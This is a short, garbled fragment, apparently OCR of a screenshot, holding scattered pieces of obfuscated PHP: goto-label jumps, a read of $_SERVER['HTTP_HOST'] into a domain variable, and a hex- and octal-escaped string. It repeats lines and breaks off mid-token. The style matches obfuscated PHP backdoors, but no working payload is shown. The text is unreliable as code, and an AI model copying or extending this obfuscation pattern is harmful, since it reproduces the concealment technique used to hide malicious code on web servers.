
); 
goto
 MxCbv; W2rEk: 
$currdmn
 = 
$_SERVER
[
"HTTP_HOST"
]; 
(); } 
goto
 TR4qB; TR4qB: 
?>
No
dmn
); 
goto
 MxCbv; W2rEk: 
$currdmn
 = 
$_SERVER
[
"\x48\124\1